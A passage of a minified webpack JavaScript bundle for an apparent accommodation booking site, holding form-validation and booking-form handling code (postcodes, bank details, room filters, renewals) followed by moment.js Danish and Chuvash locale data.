n=jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).val();return n}},{key:"validateRule",value:function validateRule(rule,field){var customLabel=jquery__WEBPACK_IMPORTED_MODULE_0___default()(field).attr("data-field-label"),customRequiredMessage=jquery__WEBPACK_IMPORTED_MODULE_0___default()(field).attr("data-required-message"),name=customLabel||jquery__WEBPACK_IMPORTED_MODULE_0___default()(field).attr("name"),tagName=field.tagName.toLowerCase(),inputType=jquery__WEBPACK_IMPORTED_MODULE_0___default()(field).is("input")?jquery__WEBPACK_IMPORTED_MODULE_0___default()(field).attr("type"):null,value=this.getFieldValue(field,name);if("object"===_typeof(rule))return!0;if("required"===rule){var message=name+" is required";return message=customRequiredMessage||message,"cfCaptcha"==name&&(message="Please complete the CAPTCHA"),!!value||message}if("required_without"===rule.substr(0,16)){var _message=name+" is required",supply=rule.substr(17),form=jquery__WEBPACK_IMPORTED_MODULE_0___default()(field).closest("form"),fieldRW=form.find('[name="'+supply+'"]'),customLabelRW=jquery__WEBPACK_IMPORTED_MODULE_0___default()(fieldRW).attr("data-field-label"),nameRW=customLabelRW||jquery__WEBPACK_IMPORTED_MODULE_0___default()(fieldRW).attr("name"),valueRW=this.getFieldValue(fieldRW,nameRW);return!(!valueRW&&!value)||_message}if("required_with"===rule.substr(0,13)){var _message2=name+" is required",_supply=rule.substr(14),_form=jquery__WEBPACK_IMPORTED_MODULE_0___default()(field).closest("form"),_fieldRW=_form.find('[name="'+_supply+'"]'),_customLabelRW=jquery__WEBPACK_IMPORTED_MODULE_0___default()(_fieldRW).attr("data-field-label"),_nameRW=_customLabelRW||jquery__WEBPACK_IMPORTED_MODULE_0___default()(_fieldRW).attr("name"),_valueRW=this.getFieldValue(_fieldRW,_nameRW);return!(_valueRW&&!value)||_message2}if("required_if"===rule.substr(0,11)){var _message3=name+" is required",_supply2=rule.substr(12),_form2=jquery__WEBPACK_IMPORTED_MODULE_0___default()(field).closest("form"),arrayRW=_supply2.split(",");if(arrayRW.length>=1){var supplyRW=arrayRW[0],ruleRW=arrayRW.slice(1),_fieldRW2=_form2.find('[name="'+supplyRW+'"]');_fieldRW2.length>1&&(_fieldRW2=jquery__WEBPACK_IMPORTED_MODULE_0___default()(_fieldRW2).filter(":checked").first());var _customLabelRW2=jquery__WEBPACK_IMPORTED_MODULE_0___default()(_fieldRW2).attr("data-field-label"),_nameRW2=_customLabelRW2||jquery__WEBPACK_IMPORTED_MODULE_0___default()(_fieldRW2).attr("name"),fieldNameRW=jquery__WEBPACK_IMPORTED_MODULE_0___default()(_fieldRW2).attr("name"),_valueRW2=this.getFieldValue(_fieldRW2,fieldNameRW);return!(ruleRW.includes(_valueRW2)&&!value)||_message3}return!0}if("required_unless"===rule.substr(0,15)){var _message4=name+" is required",_supply3=rule.substr(16),_form3=jquery__WEBPACK_IMPORTED_MODULE_0___default()(field).closest("form"),_arrayRW=_supply3.split(",");if(_arrayRW.length>=1){var _supplyRW=_arrayRW[0],_ruleRW=_arrayRW[1],_fieldRW3=_form3.find('[name="'+_supplyRW+'"]');_fieldRW3.length>1&&(_fieldRW3=jquery__WEBPACK_IMPORTED_MODULE_0___default()(_fieldRW3).filter(":checked").first());var _customLabelRW3=jquery__WEBPACK_IMPORTED_MODULE_0___default()(_fieldRW3).attr("data-field-label"),_nameRW3=_customLabelRW3||jquery__WEBPACK_IMPORTED_MODULE_0___default()(_fieldRW3).attr("name"),_fieldNameRW=jquery__WEBPACK_IMPORTED_MODULE_0___default()(_fieldRW3).attr("name"),_valueRW3=this.getFieldValue(_fieldRW3,_fieldNameRW);return!(_valueRW3!=_ruleRW&&!value)||_message4}return!0}if(value){if("regex"===rule.substr(0,5)){var _message5="Invalid "+name+" format",_supply4=rule.substr(6),regex=new RegExp(eval(_supply4));return!!regex.test(String(value))||_message5}if("date"===rule.substr(0,4)){var _message6="Invalid date format",_supply5=rule.substr(5);return _supply5.search("dd")<0&&_supply5.search("d")>=0&&(_supply5=_supply5.replace("d","DD")),_supply5.search("mm")<0&&_supply5.search("m")>=0&&(_supply5=_supply5.replace("m","MM")),_supply5.search("YY")<0&&_supply5.search("Y")>=0&&(_supply5=_supply5.replace("Y","YYYY")),!!moment__WEBPACK_IMPORTED_MODULE_4__(value,_supply5,!0).isValid()||_message6}if("email"===rule){var result=validate_js__WEBPACK_IMPORTED_MODULE_1___default().single(value,{email:!0});return void 0===result||name+" "+result}if("in"===rule.substr(0,2)){var _message7=value+" is not accepted",_supply6=rule.substr(3).split(",");return!(!value||!_supply6.includes(value))||_message7}if("min"===rule.substr(0,3)){var _supply7=parseInt(rule.substr(4)),_result=validate_js__WEBPACK_IMPORTED_MODULE_1___default().single(value,{length:{minimum:_supply7}});return void 0===_result||name+" "+_result}if("max"===rule.substr(0,3)){var _supply8=parseInt(rule.substr(4)),_result2=validate_js__WEBPACK_IMPORTED_MODULE_1___default().single(value,{length:{maximum:_supply8}});return void 0===_result2||_result2}if("numeric"===rule){var _message8=name+" has to be numeric",num=/^[0-9]+$/;return!(!value||!num.test(value))||_message8}if("digits_between"===rule.substr(0,14)){var _supply9=rule.substr(15).split(","),minRW=parseInt(_supply9[0]),maxRW=parseInt(_supply9[1]),_message9=name+" must be a number and between "+minRW+" and "+maxRW+" digits in length",_num=/^[0-9]+$/;return!!(value&&_num.test(value)&&value.length>=minRW&&value.length<=maxRW)||_message9}if("digits"===rule.substr(0,6)){var _supply10=parseInt(rule.substr(7)),_message10=name+" must be a number and exactly "+_supply10+" digits in length",_num2=/^[0-9]+$/;return!(!value||!_num2.test(value)||value.length!=_supply10)||_message10}if("between"==rule);else{if("alpha_spaces"===rule)return!0;if("same"===rule.substr(0,4)){var _supply11=rule.substr(5),_form4=jquery__WEBPACK_IMPORTED_MODULE_0___default()(field).closest("form"),scndField=_form4.find('[name="'+_supply11+'"]'),scndCustomLabel=jquery__WEBPACK_IMPORTED_MODULE_0___default()(scndField).attr("data-field-label"),scndName=scndCustomLabel||jquery__WEBPACK_IMPORTED_MODULE_0___default()(scndField).attr("name"),scndValue=this.getFieldValue(scndField,scndName),_message11=name+" does not match with "+scndCustomLabel;return scndValue===value||_message11}}}return!0}},{key:"eazyCollectForm",value:function(){var e=jquery__WEBPACK_IMPORTED_MODULE_0___default()(".bapp__c--eazycollectform");if(e.length){var t=e.find('input[name="AccountBankNumber"]');t.length&&t.on("keyup",(function(){8==jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).val().length&&(jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).scrollLeft(0),jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).blur())}));var n=e.find('input[name="AccountSortCode"]');n.length&&n.on("keyup",(function(){6==jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).val().length&&(jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).scrollLeft(0),jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).blur())}))}}},{key:"swapPostCodes",value:function(e){var t=jquery__WEBPACK_IMPORTED_MODULE_0___default()("input[name$='_".concat(e,"PostCode']"));if(t.length){var n=function(n,i){var a=t.filter('input[name="'.concat(i,"_").concat(e,'PostCode"]')).first(),o=a.parent(),s=r.filter('input[name="'.concat(i,'_PostCode"]')).first(),l=s.parent();n&&n==e?(l.hide(),s.prop("disabled","disabled"),s.attr("data-disabled-lock","true"),o.show(),a.removeAttr("data-disabled-lock"),a.attr("data-form-disabled")&&"false"!=a.attr("data-form-disabled")||a.prop("disabled",!1)):(o.hide(),a.prop("disabled","disabled"),a.attr("data-disabled-lock","true"),l.show(),s.removeAttr("data-disabled-lock"),s.attr("data-form-disabled")&&"false"!=s.attr("data-form-disabled")||s.prop("disabled",!1))},r=jquery__WEBPACK_IMPORTED_MODULE_0___default()("input[name$='_PostCode']"),i=jquery__WEBPACK_IMPORTED_MODULE_0___default()("select[name$='_Country']");r.on("input",(function(){var t=jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).attr("name").split("_")[0];jquery__WEBPACK_IMPORTED_MODULE_0___default()('input[name="'.concat(t,"_").concat(e,'PostCode"]')).first().val(jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).val())})),t.on("input",(function(){var e=jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).attr("name").split("_")[0];jquery__WEBPACK_IMPORTED_MODULE_0___default()('input[name="'.concat(e,'_PostCode"]')).first().val(jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).val())})),r.each((function(t,n){var r=jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).attr("name").split("_")[0],i=jquery__WEBPACK_IMPORTED_MODULE_0___default()('input[name="'.concat(r,"_").concat(e,'PostCode"]')).first();jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).val()&&!i.val()?i.val(jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).val()):!jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).val()&&i.val()&&jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).val(i.val())})),r.length&&t.length&&i.length&&(i.on("change",(function(e){var t=jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).attr("name").split("_")[0];n(jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).val(),t)})),i.each((function(i,a){var o=jquery__WEBPACK_IMPORTED_MODULE_0___default()(a).attr("name").split("_")[0];n(jquery__WEBPACK_IMPORTED_MODULE_0___default()(a).val(),o),(r.filter('input[name="'.concat(o,'_PostCode"]')).val()||t.filter('input[name="'.concat(o,"_").concat(e,'PostCode"]')).val())&&(jquery__WEBPACK_IMPORTED_MODULE_0___default()(a).val()==e?r.filter('input[name="'.concat(o,'_PostCode"]')).val(t.filter('input[name="'.concat(o,"_").concat(e,'PostCode"]')).val()):t.filter('input[name="'.concat(o,"_").concat(e,'PostCode"]')).val(r.filter('input[name="'.concat(o,'_PostCode"]')).val()))})))}}},{key:"swapUSAPostCodes",value:function(){this.swapPostCodes("USA")}},{key:"swapGBRPostCodes",value:function(){this.swapPostCodes("GBR")}},{key:"swapUSAStateFields",value:function(){var e=jquery__WEBPACK_IMPORTED_MODULE_0___default()("select[name$='_Country'][data-country-code='USA']");function t(e,t){var n=jquery__WEBPACK_IMPORTED_MODULE_0___default()("select[name='".concat(e,"_USAStateProvince']")),r=jquery__WEBPACK_IMPORTED_MODULE_0___default()("input[name='".concat(e,"_StateProvince']"));n.length&&r.length&&("USA"==t?(r.parent().hide(),r.prop("disabled","disabled"),r.attr("data-disabled-lock","true"),n.parent().show(),n.removeAttr("data-disabled-lock"),n.attr("data-form-disabled")&&"false"!=n.attr("data-form-disabled")||n.prop("disabled",!1)):(n.parent().hide(),n.prop("disabled","disabled"),n.attr("data-disabled-lock","true"),r.parent().show(),r.removeAttr("data-disabled-lock"),r.attr("data-form-disabled")&&"false"!=r.attr("data-form-disabled")||r.prop("disabled",!1)))}e.length>0&&(e.on("change",(function(e){t(jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).attr("name").split("_")[0],jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).val())})),e.each((function(e,n){t(jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).attr("name").split("_")[0],jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).val())})))}},{key:"roomSelectionFilters",value:function(){var e=jquery__WEBPACK_IMPORTED_MODULE_0___default()("#room-filters");if(e.length){var t=function(){var e=jquery__WEBPACK_IMPORTED_MODULE_0___default()(".profile-list").find("input"),t=jquery__WEBPACK_IMPORTED_MODULE_0___default()("select[name='floor']"),n=jquery__WEBPACK_IMPORTED_MODULE_0___default()(".filterable-room-option").filter(":visible");if(e.length){var r=[];if(e.each((function(e,t){r.push(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).data("profile"))})),n.length){var i=[];n.each((function(e,t){var n=jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).attr("data-filter-profile");n&&n.split(",").forEach((function(e){i[e]?i[e]+=1:i[e]=1}))})),e.each((function(e,t){var n=jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).data("profile"),r=i[n];r?jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).siblings("label").find(".count").text("(".concat(r,")")):jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).siblings("label").find(".count").text("(0)")}))}else e.each((function(e,t){jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).siblings("label").find(".count").text("(0)")}))}if(t.length){var a=t.find("option"),o=[];if(a.each((function(e,t){jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).val()&&o.push(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).val())})),e.length){var s=!1;if(e.each((function(e,t){jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).prop("checked")&&(s=!0)})),s)if(n.length){var l=[];n.each((function(e,t){var n=jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).attr("data-filter-floor");n&&n.split(",").forEach((function(e){l[e]?l[e]+=1:l[e]=1}))})),a.each((function(e,t){if(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).val()){var n=jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).val(),r=l[n];r?jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).text("".concat(n," (").concat(r,")")):jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).text("".concat(n," (0)"))}else{var i="Show all",a=0;for(var o in l)a+=l[o];a?jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).text("".concat(i," (").concat(a,")")):jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).text("".concat(i," (0)"))}}))}else a.each((function(e,t){jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).text("".concat(floorName," (0)"))}));else a.each((function(e,t){if(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).val()){var n=jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).val(),r=jquery__WEBPACK_IMPORTED_MODULE_0___default()('[data-filter-floor="'.concat(n,'"]')).length;r?jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).text("".concat(n," (").concat(r,")")):jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).text("".concat(n," (0)"))}else{var i="Show all",a=jquery__WEBPACK_IMPORTED_MODULE_0___default()("[data-filter-floor]").length;a?jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).text("".concat(i," (").concat(a,")")):jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).text("".concat(i," (0)"))}}))}}},n=e.find(".filter-action"),r=e.find(".clear-action");n.length&&n.on("click",(function(n){!function(){var n=[],r=e.find("input[type='checkbox']");if(r.length){var i=r.filter(":checked");i.length&&i.each((function(e,t){var r=jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).attr("name"),i=r.split("-")[0],a=r.split("-")[1];n[i]||(n[i]=[]),n[i].push(a)}))}var a=e.find("select");a.length&&a.each((function(e,t){var r=jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).attr("name"),i=jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).val();i&&(n[r]||(n[r]=[]),n[r].push(i))}));var o=jquery__WEBPACK_IMPORTED_MODULE_0___default()(".filterable-room-option"),s=[];for(var l in n)s.push(l);o.length&&(o.each((function(e,t){var r=[],i=function(){var e=s[a],i=n[e],o=jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).attr("data-filter-".concat(e));o&&r.push(o.split(",").some((function(e){return i.includes(e)})))};for(var a in s)i();r.includes(!1)?jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).hide():jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).show()})),o.filter(":visible").length?jquery__WEBPACK_IMPORTED_MODULE_0___default()(".no-results").hide():jquery__WEBPACK_IMPORTED_MODULE_0___default()(".no-results").show()),t()}()})),r.length&&r.on("click",(function(n){!function(){var n=jquery__WEBPACK_IMPORTED_MODULE_0___default()(".filterable-room-option");n.length&&n.each((function(e,t){jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).show()}));var r=e.find("input[type='checkbox']");r.length&&r.each((function(e,t){jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).prop("checked",!1)}));var i=e.find("select");i.length&&i.each((function(e,t){jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).val("")})),t()}()})),jquery__WEBPACK_IMPORTED_MODULE_0___default()(".select--filter").each((function(e,t){if(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).find("option").length>2){var n=jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).find("option:nth-child(2)"),r=jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).find('option[value="Ground"]').first();r.length&&n.before(r)}})),t()}}},{key:"countryVariableForm",value:function(){var e=jquery__WEBPACK_IMPORTED_MODULE_0___default()(".country-variable-form");if(e.length){var t=e.find("[data-country-field]"),n=e.find("select[name='PrimaryCountry']");n.length&&(n.on("change",(function(e){var n=jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).val();t.each((function(e,t){jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).attr("data-country-field").split(",").includes(n)?(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).show(),jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).find("input, select, textarea").prop("disabled",!1)):(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).hide(),jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).find("input, select, textarea").prop("disabled","disabled"))}))})),jquery__WEBPACK_IMPORTED_MODULE_0___default()(document).ready((function(){if(!n.val()){var e=new URLSearchParams(window.location.search).get("country");if(e){e=(0,lodash__WEBPACK_IMPORTED_MODULE_3__.toUpper)(e);["GBR","USA","AUS"].includes(e)&&n.val(e)}}n.trigger("change")})))}}},{key:"handleUSAnimalForm",value:function(){var e=jquery__WEBPACK_IMPORTED_MODULE_0___default()("select[name='Animal_Type']");if(e.length){jquery__WEBPACK_IMPORTED_MODULE_0___default()("[data-animal-type]").find("input, select").prop("disabled",!0);var t=e.val();jquery__WEBPACK_IMPORTED_MODULE_0___default()("[data-animal-type='".concat(t,"']")).show(),jquery__WEBPACK_IMPORTED_MODULE_0___default()("[data-animal-type='".concat(t,"']")).find("input, select").prop("disabled",!1),e.on("change",(function(e){var t=jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).val();jquery__WEBPACK_IMPORTED_MODULE_0___default()("[data-animal-type]").find("input, select").prop("disabled",!0),jquery__WEBPACK_IMPORTED_MODULE_0___default()("[data-animal-type]").hide(),jquery__WEBPACK_IMPORTED_MODULE_0___default()("[data-animal-type='".concat(t,"']")).show(),jquery__WEBPACK_IMPORTED_MODULE_0___default()("[data-animal-type='".concat(t,"']")).find("input, select").prop("disabled",!1)}))}}},{key:"handleRenewalForm",value:function(){var e=jquery__WEBPACK_IMPORTED_MODULE_0___default()("form[data-booking-form='Retention']");if(e.length>0){var t=jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).attr("data-status-action"),n=jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).attr("data-retention-id");if(t){var r=new FormData;r.append("RetentionID",n),this.axiosInitHeaders(),axios__WEBPACK_IMPORTED_MODULE_6__.A.post("".concat(t),r).then((function(e){e.data&&0==e.data.state&&(window.location=window.location.href)})).catch((function(e){window.location=window.location.href}))}}if(jquery__WEBPACK_IMPORTED_MODULE_0___default()(".renew--primary-choice").length>0){var i=jquery__WEBPACK_IMPORTED_MODULE_0___default()("input[name='RenewalType']");if(i.length>0){var a=jquery__WEBPACK_IMPORTED_MODULE_0___default()("a.renew--primary-button").not(".disabled");a.length>0&&(a.on("click",(function(e){a.removeClass("active"),a.addClass("inactive"),jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).addClass("active"),jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).removeClass("inactive"),i.val(jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).attr("data-renewal-type")),jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).closest("form").submit()})),i.val()&&a.each((function(e,t){jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).attr("data-renewal-type")==i.val()?jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).addClass("active"):jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).addClass("inactive")})))}}function o(e){jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).find("i.i-plus").hide(),jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).find("i.i-minus").show(),jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).next().addClass("expanded"),jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).next().find("td.expandable").addClass("expanded"),jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).next().find(jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).attr("data-target")).collapse("show")}function s(e){jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).find("i.i-plus").show(),jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).find("i.i-minus").hide(),jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).next().removeClass("expanded"),jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).next().find("td.expandable").removeClass("expanded"),jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).next().find(jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).attr("data-target")).collapse("hide")}var l=jquery__WEBPACK_IMPORTED_MODULE_0___default()(".renew--select-alternate-table");if(l.length>0){var u=jquery__WEBPACK_IMPORTED_MODULE_0___default()('input[name="SelectedRoomID"]');u.length>0&&(l.on("click","tr.dates-list",(function(e){jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).prevAll("tr[data-room-id]").first().trigger("click")})),l.on("click","tr[data-room-id]",(function(e){jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).attr("data-room-id")&&(u.val(jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).attr("data-room-id")),l.find("tr[data-room-id]").removeClass("active"),l.find("tr[data-room-id]").addClass("inactive"),jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).removeClass("inactive"),jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).addClass("active"),l.find("input[type='radio']").prop("checked",!1),jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).find("input[type='radio']").prop("checked",!0),o(this))})),jquery__WEBPACK_IMPORTED_MODULE_0___default()("td.dropdown-arrow-wrapper").on("click",(function(e){jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).parent().next().hasClass("expanded")&&(e.stopPropagation(),s(jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).parent()))})),jquery__WEBPACK_IMPORTED_MODULE_0___default()("a.close-all").on("click",(function(e){jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).closest("table").find("tr[data-toggle='collapse']").each((function(e,t){s(t)}))})),jquery__WEBPACK_IMPORTED_MODULE_0___default()("a.expand-all").on("click",(function(e){jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).closest("table").find("tr[data-toggle='collapse']").each((function(e,t){o(t)}))})),u.val()&&l.find("tr[data-room-id]").each((function(e,t){jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).attr("data-room-id")&&(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).attr("data-room-id")==u.val()?(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).addClass("active"),jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).find("input[type='radio']").prop("checked",!0)):jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).addClass("inactive"))})))}var d=jquery__WEBPACK_IMPORTED_MODULE_0___default()(".renew--select-term-table");if(d.length>0){var c=jquery__WEBPACK_IMPORTED_MODULE_0___default()('input[name="SelectedTermID"]'),f=jquery__WEBPACK_IMPORTED_MODULE_0___default()('input[name="CurrentRoomSpaceAvailable"]');c.length>0&&f.length>0&&(d.on("click","tr",(function(e){c.val(jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).attr("data-term-id")),f.val(jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).attr("data-same-room-available")),d.find("tr").removeClass("active"),d.find("tr").addClass("inactive"),jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).removeClass("inactive"),jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).addClass("active"),d.find("input[type='radio']").prop("checked",!1),jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).find("input[type='radio']").prop("checked",!0);var t=jquery__WEBPACK_IMPORTED_MODULE_0___default()('input[name="SelectedTermCategory"]');if(t.length>0){var n=jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).attr("data-term-category");if(n){var r=function(e){jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).hide(),jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).find("input").each((function(e,t){jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).prop("disabled",!0)}))};t.val(n);var i=jquery__WEBPACK_IMPORTED_MODULE_0___default()(".flexible-date-wrapper");if("Flexible"==n){var a=jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).attr("data-term-id");if(i.each((function(e,t){r(t)})),a){var o=jquery__WEBPACK_IMPORTED_MODULE_0___default()(".flexible-date-wrapper[data-term-id='"+a+"']");o.show(),o.find("input").each((function(e,t){jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).prop("disabled",!1)}))}}else i.each((function(e,t){r(t)}))}}})),c.val()&&d.find("tr").each((function(e,t){jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).attr("data-term-id")==c.val()?(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).addClass("active"),jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).find("input[type='radio']").prop("checked",!0)):jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).addClass("inactive")})))}}},{key:"handleLoginSanitiser",value:function(){var e=jquery__WEBPACK_IMPORTED_MODULE_0___default()('form[data-booking-form="Register"]');e.length>0&&jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).each((function(e,t){var n=jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).find("input[name='Email'], input[name='EmailConfirm']");n.length>0&&n.on("change",(function(e){jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).val(jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).val().replace(/\s/g,"").toLowerCase())}))}))}}]);var _uploadFile}();const __WEBPACK_DEFAULT_EXPORT__=BookingForm},3601:function(e,t,n){!function(e){"use strict";e.defineLocale("da",{months:"januar_februar_marts_april_maj_juni_juli_august_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec".split("_"),weekdays:"søndag_mandag_tirsdag_onsdag_torsdag_fredag_lørdag".split("_"),weekdaysShort:"søn_man_tir_ons_tor_fre_lør".split("_"),weekdaysMin:"sø_ma_ti_on_to_fr_lø".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd [d.] D. MMMM YYYY [kl.] HH:mm"},calendar:{sameDay:"[i dag kl.] LT",nextDay:"[i morgen kl.] LT",nextWeek:"på dddd [kl.] LT",lastDay:"[i går kl.] LT",lastWeek:"[i] dddd[s kl.] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"%s siden",s:"få sekunder",ss:"%d sekunder",m:"et minut",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dage",M:"en måned",MM:"%d måneder",y:"et år",yy:"%d år"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(5093))},3635:function(e,t,n){!function(e){"use strict";e.defineLocale("cv",{months:"кӑрлач_нарӑс_пуш_ака_май_ҫӗртме_утӑ_ҫурла_авӑн_юпа_чӳк_раштав".split("_"),monthsShort:"кӑр_нар_пуш_ака_май_ҫӗр_утӑ_ҫур_авн_юпа_чӳк_раш".split("_"),weekdays:"вырсарникун_тунтикун_ытларикун_юнкун_кӗҫнерникун_эрнекун_шӑматкун".split("_"),weekdaysShort:"выр_тун_ытл_юн_кӗҫ_эрн_шӑм".split("_"),weekdaysMin:"вр_тн_ыт_юн_кҫ_эр_шм".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"YYYY [ҫулхи] MMMM [уйӑхӗн] D[-мӗшӗ]",LLL:"YYYY [ҫулхи] MMMM [уйӑхӗн] D[-мӗшӗ], HH:mm",LLLL:"dddd, YYYY [ҫулхи] MMMM [уйӑхӗн] D[-мӗшӗ], HH:mm"},calendar:{sameDay:"[Паян] LT [сехетре]",nextDay:"[Ыран] LT [сехетре]",lastDay:"[Ӗнер] LT [сехетре]",nextWeek:"[Ҫитес] dddd LT [сехетре]",lastWeek:"[Иртнӗ] dddd LT [сехетре]",sameElse:"L"},relativeTime:{future:function(e){return e+(/сехет$/i.exec(e)?"рен":/ҫул$/i.exec(e)?"тан":"ран")},past:"%s каялла",s:"пӗр-ик ҫеккунт",ss:"%d ҫеккунт",m:"пӗр минут",mm:"%d минут",h:"пӗр сехет",hh:"%d сехет",d:"пӗр кун",dd:"%d кун",M:"пӗр уйӑх",MM:"%d уйӑх",y:"пӗр ҫул",yy:"%d ҫул"},dayOfMonthOrdinalParse:/\d{1,2}-мӗш/,ordinal:"%d-мӗш",week:{dow:1,doy:7}})}(n(5093))},3646:(e,t,n)=>{"use strict";n.d(t,{A:()=>w});var r=n(3537);const i=/[^.]*(?=\..*)\.|.*/,a=/\..*/,o=/::\d+$/,s={};let l=1;const u={mouseenter:"mouseover",mouseleave:"mouseout"},d=/^(mouseenter|mouseleave)/i,c=new 